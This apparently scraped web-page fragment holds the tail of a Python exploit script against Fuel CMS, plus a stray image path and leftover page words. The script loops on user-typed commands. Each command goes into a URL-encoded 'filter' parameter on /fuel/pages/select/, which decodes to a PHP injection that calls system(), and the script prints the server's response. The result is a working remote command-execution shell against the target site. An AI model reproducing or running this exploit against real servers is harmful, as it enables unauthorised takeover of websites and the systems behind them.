 except requests.ConnectionError:
    print(Style.BRIGHT+Fore.RED+"Can't connect to url"+Style.RESET_ALL)
    sys.exit()
while True:
        cmd = input(Style.BRIGHT+Fore.YELLOW+"Enter Command $"+Style.RESET_ALL)
        main_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+quote(cmd)+"%27%29%2b%27"
        r = requests.get(main_url)
        #<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
        output = r.text.split('<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">')
        print(output[0])
Example
Output
See also